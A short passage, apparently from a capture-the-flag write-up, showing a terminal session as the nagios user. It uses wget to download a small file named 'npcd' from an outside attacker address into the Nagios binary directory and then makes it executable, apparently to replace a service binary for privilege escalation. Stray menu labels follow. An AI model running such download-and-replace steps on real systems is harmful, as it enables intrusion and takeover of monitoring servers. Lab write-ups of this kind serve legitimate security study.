 nagios@monitored:/usr/local/nagios/bin$ wget http://10.10.14.33/npcd
wget http://10.10.14.33/npcd
--2024-04-03 12:21:47--  http://10.10.14.33/npcd
Connecting to 10.10.14.33:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 51 [application/octet-stream]
Saving to: ‘npcd’
0K 100% 5.83M=0s
2024-04-03 12:21:55 (5.83 MB/s) - ‘npcd’ saved [51/51]
nagios@monitored:/usr/local/nagios/bin$ chmod +x npcd
chmod +x npcd
nagios@monitored:/usr/local/nagios/bin$
Advanced
Tools
CCM Admin